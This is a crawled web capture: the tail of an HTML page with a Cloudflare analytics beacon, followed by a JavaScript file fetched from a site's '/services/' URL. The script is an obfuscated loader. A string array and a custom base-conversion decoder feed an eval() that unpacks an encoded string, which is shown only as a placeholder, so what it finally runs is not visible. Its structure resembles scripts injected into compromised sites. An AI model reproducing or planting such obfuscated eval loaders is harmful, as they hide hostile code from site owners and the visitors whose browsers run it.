<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2503
content:
var _0xc57e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc57e[2][_0xc57e[1]](_0xc57e[0]);var h=g[_0xc57e[3]](0,e);var i=g[_0xc57e[3]](0,f);var j=d[_0xc57e[1]](_0xc57e[0])[_0xc57e[10]]()[_0xc57e[9]](function(a,b,c){if(h[_0xc57e[4]](b)!==-1)return a+=h[_0xc57e[4]](b)*(Math[_0xc57e[8]](e,c))},0);var k=_0xc57e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc57e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"IuGikHvBe",49,2,13))